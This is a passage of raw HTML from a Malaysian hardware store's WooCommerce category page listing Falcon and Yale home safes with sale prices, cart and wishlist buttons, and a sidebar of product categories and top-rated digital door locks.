	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;920.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;690.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					FALCON HOME SAFE				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3396">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-category/safe/home-safe/?add_to_wishlist=3396" rel="nofollow" data-product-id="3396" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product-category/safe/home-safe/?add-to-cart=3396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3396" data-product_sku="FC1212-00001" aria-label="Add &ldquo;FALCON CUBE SAFE-D23 (230X430X350)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/falcon-cube-safe-d23-230x430x350/" 
					class="open-quick-view" 
					data-id="3396">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>
									
					
						<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base  col-6 col-sm-6 col-md-4 col-lg-4 product-in-grid post-3915 type-product status-publish has-post-thumbnail product_cat-home-safe product_cat-yale-home-safe instock sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3915">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/ylel-200-eg7-yale-elite-laptop-safe-box-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span></div><img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YLEL_200_EG7_F_02-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YLEL_200_EG7_F_02-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YLEL_200_EG7_F_02-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YLEL_200_EG7_F_02-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YLEL_200_EG7_F_02.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/ylel-200-eg7-yale-elite-laptop-safe-box-2/" data-added-text="Compare products" data-id="3915">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/ylel-200-eg7-yale-elite-laptop-safe-box-2/">YLEL-200-EG7 YALE ELITE LAPTOP SAFE BOX</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,020.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;720.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					WARRANTY : 1 YEAR<br>				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3915">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-category/safe/home-safe/?add_to_wishlist=3915" rel="nofollow" data-product-id="3915" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product-category/safe/home-safe/?add-to-cart=3915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3915" data-product_sku="ET1212-00001" aria-label="Add &ldquo;YLEL-200-EG7 YALE ELITE LAPTOP SAFE BOX&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/ylel-200-eg7-yale-elite-laptop-safe-box-2/" 
					class="open-quick-view" 
					data-id="3915">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>
									
					
						<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base  col-6 col-sm-6 col-md-4 col-lg-4 last  product-in-grid post-3916 type-product status-publish has-post-thumbnail product_cat-home-safe product_cat-yale-home-safe instock sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3916">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/ysel-390-eg7-yale-elite-large-safe-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YSEL_390_EG7_F_06-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YSEL_390_EG7_F_06-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YSEL_390_EG7_F_06-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YSEL_390_EG7_F_06-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/C_Elite_Safe_YSEL_390_EG7_F_06.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/ysel-390-eg7-yale-elite-large-safe-2/" data-added-text="Compare products" data-id="3916">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/ysel-390-eg7-yale-elite-large-safe-2/">YSEL-390-EG7 YALE ELITE LARGE SAFE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,240.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;888.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					WARRANTY : 1 YEAR<br>				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3916">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-category/safe/home-safe/?add_to_wishlist=3916" rel="nofollow" data-product-id="3916" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product-category/safe/home-safe/?add-to-cart=3916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3916" data-product_sku="ET1212-00006" aria-label="Add &ldquo;YSEL-390-EG7 YALE ELITE LARGE SAFE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/ysel-390-eg7-yale-elite-large-safe-2/" 
					class="open-quick-view" 
					data-id="3916">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>
									
					
						<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base  col-6 col-sm-6 col-md-4 col-lg-4 first  product-in-grid post-3914 type-product status-publish has-post-thumbnail product_cat-home-safe product_cat-yale-home-safe last instock sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3914">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/yss-200-db2-b-yale-elite-safe-box-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span></div><img width="534" height="420" src="https://asiatimber.com.my/wp-content/uploads/2018/03/yss200db2-yale-standard-safe-01.jpg@p0x0-q85-M1020x420-FrameNumber1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/yss200db2-yale-standard-safe-01.jpg@p0x0-q85-M1020x420-FrameNumber1.jpg 534w, https://asiatimber.com.my/wp-content/uploads/2018/03/yss200db2-yale-standard-safe-01.jpg@p0x0-q85-M1020x420-FrameNumber1-300x236.jpg 300w" sizes="(max-width: 534px) 100vw, 534px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/yss-200-db2-b-yale-elite-safe-box-2/">
					<img width="570" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/yale-yss-200-db2-570x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/yale-yss-200-db2-570x600.jpg 570w, https://asiatimber.com.my/wp-content/uploads/2018/03/yale-yss-200-db2-570x600-285x300.jpg 285w" sizes="(max-width: 570px) 100vw, 570px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/yss-200-db2-b-yale-elite-safe-box-2/" data-added-text="Compare products" data-id="3914">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/yss-200-db2-b-yale-elite-safe-box-2/">YSS-200-DB2-B YALE ELITE SAFE BOX</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;534.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;378.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					WARRANTY : 1 YEAR<br>				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3914">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-category/safe/home-safe/?add_to_wishlist=3914" rel="nofollow" data-product-id="3914" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product-category/safe/home-safe/?add-to-cart=3914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3914" data-product_sku="ET1212-00002" aria-label="Add &ldquo;YSS-200-DB2-B YALE ELITE SAFE BOX&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/yss-200-db2-b-yale-elite-safe-box-2/" 
					class="open-quick-view" 
					data-id="3914">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>
											

			</div>
			
		

</div>
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-165"><a href="https://asiatimber.com.my/product-category/bathroom/">BATHROOM</a></li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://asiatimber.com.my/product-category/bracket/">BRACKET</a><ul class='children'>
<li class="cat-item cat-item-158"><a href="https://asiatimber.com.my/product-category/bracket/l-bracket/">L BRACKET</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://asiatimber.com.my/product-category/castor/">CASTOR</a></li>
<li class="cat-item cat-item-247"><a href="https://asiatimber.com.my/product-category/contact-spray-glue/">CONTACT &amp; SPRAY GLUE</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://asiatimber.com.my/product-category/cylinder/">CYLINDER</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/">ABUS CYLINDER</a></li>
<li class="cat-item cat-item-249"><a href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/">ARMOR CYLINDER</a></li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://asiatimber.com.my/product-category/digital-door-lock/">DIGITAL DOOR LOCK</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/">HAFELE DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-248"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/">KAADAS SMART DOOR LOCK</a></li>
<li class="cat-item cat-item-125"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/">KABA DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-128"><a href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/">SAMSUNG DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-124"><a href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/">ST GUCHI DIGITAL DOOR LOCK</a></li>
<li class="cat-item cat-item-126"><a href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/">YALE DIGITAL DOOR LOCK</a></li>
</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://asiatimber.com.my/product-category/door-accessories/">DOOR ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-147"><a href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/">BI FOLD LATCH</a></li>
<li class="cat-item cat-item-151"><a href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/">DOOR GUARDIAN</a></li>
<li class="cat-item cat-item-149"><a href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/">DOOR STOPPER</a></li>
<li class="cat-item cat-item-150"><a href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/">DUST SOCKET</a></li>
<li class="cat-item cat-item-156"><a href="https://asiatimber.com.my/product-category/door-accessories/hinges/">HINGES</a></li>
<li class="cat-item cat-item-146"><a href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/">INDICATOR LATCH</a></li>
<li class="cat-item cat-item-148"><a href="https://asiatimber.com.my/product-category/door-accessories/latch/">LATCH</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/">LOCK EYE</a>	<ul class='children'>
<li class="cat-item cat-item-138"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/">LOCK EYE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-141"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/">SLIDING DOOR LOCK</a></li>
<li class="cat-item cat-item-140"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/">SLIDING ROLLER &amp; TRACK</a></li>
</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://asiatimber.com.my/product-category/uncategorized/">DOOR LOCK</a><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/">CYLINDRICAL LOCK</a></li>
<li class="cat-item cat-item-152"><a href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/">HANDLESET LOCK</a></li>
<li class="cat-item cat-item-154"><a href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/">MORTISE LOCK</a></li>
<li class="cat-item cat-item-252"><a href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/">TUBULAR LEVER LOCK</a></li>
</ul>
</li>
<li class="cat-item cat-item-98"><a href="https://asiatimber.com.my/product-category/drawer-runner/">DRAWER RUNNER</a></li>
<li class="cat-item cat-item-163"><a href="https://asiatimber.com.my/product-category/fitting-fixture/">FITTING &amp; FIXTURE</a></li>
<li class="cat-item cat-item-159"><a href="https://asiatimber.com.my/product-category/furniture-door-lock/">FURNITURE DOOR LOCK</a></li>
<li class="cat-item cat-item-160"><a href="https://asiatimber.com.my/product-category/furniture-fitting/">FURNITURE FITTING</a></li>
<li class="cat-item cat-item-162"><a href="https://asiatimber.com.my/product-category/general-hardware/">GENERAL HARDWARE</a></li>
<li class="cat-item cat-item-157"><a href="https://asiatimber.com.my/product-category/handle/">HANDLE</a></li>
<li class="cat-item cat-item-166"><a href="https://asiatimber.com.my/product-category/hanger/">HANGER</a></li>
<li class="cat-item cat-item-164"><a href="https://asiatimber.com.my/product-category/kitchen/">KITCHEN</a></li>
<li class="cat-item cat-item-93 cat-parent"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/">KITCHEN ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/">TAGPIN SUS 304 S/S ACCESSORIES</a></li>
<li class="cat-item cat-item-133"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/">TAGPIN SUS 304 S/S DRIP TRAY</a></li>
</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://asiatimber.com.my/product-category/kitchen-basket/">KITCHEN BASKET</a><ul class='children'>
<li class="cat-item cat-item-132"><a href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/">TAGPIN SUS 304 S/S BASKET</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://asiatimber.com.my/product-category/kitchen-lift-stay/">KITCHEN LIFT STAY</a></li>
<li class="cat-item cat-item-245"><a href="https://asiatimber.com.my/product-category/ladder/">LADDER</a></li>
<li class="cat-item cat-item-246"><a href="https://asiatimber.com.my/product-category/laminate-cutter/">LAMINATE CUTTER</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://asiatimber.com.my/product-category/led/">LED</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://asiatimber.com.my/product-category/led/led-profile/">LED PROFILE</a></li>
</ul>
</li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://asiatimber.com.my/product-category/pad-lock/">LOCK</a><ul class='children'>
<li class="cat-item cat-item-135"><a href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/">ABUS PAD LOCK</a></li>
<li class="cat-item cat-item-155"><a href="https://asiatimber.com.my/product-category/pad-lock/key-nox/">KEY-NOX</a></li>
</ul>
</li>
<li class="cat-item cat-item-250 cat-parent"><a href="https://asiatimber.com.my/product-category/machinery-tool/">MACHINERY TOOLS</a><ul class='children'>
<li class="cat-item cat-item-253"><a href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/">MILWAUKEE</a></li>
<li class="cat-item cat-item-251"><a href="https://asiatimber.com.my/product-category/machinery-tool/worx/">WORX</a></li>
</ul>
</li>
<li class="cat-item cat-item-168"><a href="https://asiatimber.com.my/product-category/pipe/">PIPE</a></li>
<li class="cat-item cat-item-243 cat-parent current-cat-parent"><a href="https://asiatimber.com.my/product-category/safe/">SAFE</a><ul class='children'>
<li class="cat-item cat-item-88 cat-parent"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/">DIGITAL FIRE SAFE</a>	<ul class='children'>
<li class="cat-item cat-item-129"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/">YALE DIGITAL FIRE SAFE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/">EURO FIRE SAFE</a></li>
<li class="cat-item cat-item-89 current-cat cat-parent"><a href="https://asiatimber.com.my/product-category/safe/home-safe/">HOME SAFE</a>	<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/">FALCON HOME SAFE</a></li>
<li class="cat-item cat-item-130"><a href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/">YALE HOME SAFE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-91"><a href="https://asiatimber.com.my/product-category/safe/solid-fire-safe/">SOLID FIRE SAFE</a></li>
</ul>
</li>
<li class="cat-item cat-item-244 cat-parent"><a href="https://asiatimber.com.my/product-category/screw-nut-2/">SCREW &amp; NUT</a><ul class='children'>
<li class="cat-item cat-item-170"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw/">SCREW</a></li>
<li class="cat-item cat-item-171"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/">SCREW NUT</a></li>
</ul>
</li>
<li class="cat-item cat-item-161"><a href="https://asiatimber.com.my/product-category/alu-handle/">STAINLESS STEEL HANDLE</a></li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/">TV POCKET SLIDE</a><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/">TV POCKET SLIDE</a></li>
</ul>
</li>
<li class="cat-item cat-item-105"><a href="https://asiatimber.com.my/product-category/ventilator-cap/">VENTILATOR CAP</a></li>
<li class="cat-item cat-item-103"><a href="https://asiatimber.com.my/product-category/wire-cover/">WIRE COVER</a></li>
</ul></div><div id="woocommerce_top_rated_products-2" class="woodmart-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tf100-st-guchi-digital-lock/" title="SGDL-TF100 ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF100-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tf100-st-guchi-digital-lock/" title="SGDL-TF100 ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TF100 ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;2,999.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,800.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-tf10-st-guchi-digital-lock/" title="SGDL-TF10MB ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/TF10-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-tf10-st-guchi-digital-lock/" title="SGDL-TF10MB ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-TF10MB ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;2,099.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,260.00</span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://asiatimber.com.my/product/sgdl-809l-st-guchi-digital-lock/" title="SGDL-809L ST GUCHI DIGITAL LOCK" class="widget-product-img">
			<img width="600" height="300" src="https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-600x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-600x300.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-300x150.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011-768x384.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2018/03/SGDL-809L-011.jpg 1020w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://asiatimber.com.my/product/sgdl-809l-st-guchi-digital-lock/" title="SGDL-809L ST GUCHI DIGITAL LOCK" class="product-title">
				SGDL-809L ST GUCHI DIGITAL LOCK			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;2,099.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;1,260.00</span></ins></span>
